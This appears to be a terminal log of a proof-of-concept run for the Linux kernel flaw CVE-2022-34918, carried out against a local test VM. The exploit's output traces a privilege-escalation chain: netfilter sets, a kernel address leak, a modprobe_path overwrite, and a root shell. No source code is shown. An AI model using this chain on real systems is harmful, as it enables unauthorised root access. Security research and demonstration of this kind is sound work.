 john@ubuntu: ~/Desktop/tmp/CVE-2022-34918
john@ubuntu:~/Desktop/tmp/CVE-2022-34918$ ssh -p 10021 hi@localhost
hi@localhost's password:
Linux syzkaller 5.17.15 #2 SMP PREEMPT Tue Jul 26 03:08:46 PDT 2022 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jul 26 11:13:21 2022 from 10.0.2.10
$ uname -a
Linux syzkaller 5.17.15 #2 SMP PREEMPT Tue Jul 26 03:08:46 PDT 2022 x86_64 GNU/Linux
$ id
uid=1000(hi) gid=1000(hi) groups=1000(hi)
$ ./exploit
[+] Second process currently waiting
[+] Get CAP_NET_ADMIN capability
[+] Netlink socket created
[+] Netlink socket bound
[+] Table table created
[+] Set for the leak created
[+] Set for write primitive created
[*] Leak in processtrying 0
[+] Leak succeed
[+] kaslr base found 0xffffffffb7000000
[+] physmap base found 0xffffa05300000000
[+] modprobe_path changed !
[+] Modprobe payload setup
[+] I am root
root@syzkaller:~# id
uid=0(root) gid=0(root) groups=0(root),1000(hi)
root@syzkaller:~#